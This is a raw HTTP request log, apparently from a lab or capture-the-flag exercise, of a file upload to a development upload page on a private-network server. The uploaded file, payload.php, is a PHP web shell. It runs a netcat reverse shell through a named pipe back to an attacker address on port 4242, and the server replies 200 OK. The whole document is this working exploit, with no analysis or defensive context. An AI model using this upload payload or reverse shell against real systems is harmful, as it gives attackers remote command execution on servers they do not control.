 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1

-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php

<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>

-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"

Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK